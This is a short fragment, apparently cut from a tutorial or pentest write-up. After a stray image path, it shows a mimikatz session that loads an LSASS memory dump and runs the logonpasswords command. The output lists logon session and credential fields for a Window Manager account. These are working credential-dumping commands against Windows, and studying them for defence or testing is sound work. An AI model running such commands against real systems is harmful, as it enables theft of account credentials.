 mimikatz # sekurlsa::minidump D:\mimikatz\x64\lsass.DMP
Switch to MINIDUMP : 'D:\mimikatz\x64\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'D:\mimikatz\x64\lsass.DMP' file for minidump...
Authentication Id : 0 ; 640883 (00000000:0009c773)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2020/9/17 20:40:24
SID               : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : SHERLOCK$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
ssp :